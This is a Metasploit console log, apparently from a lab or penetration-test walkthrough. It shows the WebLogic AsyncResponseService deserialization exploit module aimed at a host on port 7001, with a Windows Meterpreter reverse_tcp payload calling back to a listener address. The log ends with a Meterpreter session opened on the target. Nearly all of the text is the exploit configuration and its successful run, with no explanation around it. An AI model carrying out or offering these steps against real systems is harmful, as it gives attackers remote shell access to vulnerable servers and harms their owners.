 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
   Name       Current Setting               Required  Description
   ----       ---------------               --------  -----------
   Proxies                                  no        A proxy chain of format type:host:port[,type:host:port
   RHOSTS     192.168.111.80                yes       The target host(s), range CIDR identifier, or hosts fi
   RPORT      7001                          yes       The target port (TCP)
   SSL        false                         no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /_async/AsyncResponseService  yes       URL to AsyncResponseService
   VHOST                                    no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.111.128  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   1   Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.80:50193) at 2021-10-12 21:28:25 +0800
meterpreter >